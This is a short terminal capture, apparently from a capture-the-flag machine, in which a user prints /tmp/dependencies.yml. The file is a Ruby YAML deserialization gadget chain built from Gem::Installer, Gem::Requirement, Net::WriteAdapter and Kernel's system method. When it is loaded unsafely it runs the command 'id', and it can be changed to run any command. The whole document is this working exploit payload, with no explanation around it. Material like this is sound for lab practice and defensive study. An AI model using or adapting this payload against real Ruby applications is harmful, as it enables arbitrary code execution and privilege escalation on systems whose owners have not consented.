 henry@precious:/tmp$ cat dependencies.yml
---
- !ruby/object:Gem::Installer
    i: x
- !ruby/object:Gem::SpecFetcher
    i: y
- !ruby/object:Gem::Requirement
  requirements:
    !ruby/object:Gem::Package::TarReader
    io: &1 !ruby/object:Net::BufferedIO
      io: &1 !ruby/object:Gem::Package::TarReader::Entry
         read: 0
         header: "abc"
      debug_output: &1 !ruby/object:Net::WriteAdapter
         socket: &1 !ruby/object:Gem::RequestSet
             sets: !ruby/object:Net::WriteAdapter
                 socket: !ruby/module 'Kernel'
                 method_id: :system
             git_set: id
         method_id: :resolve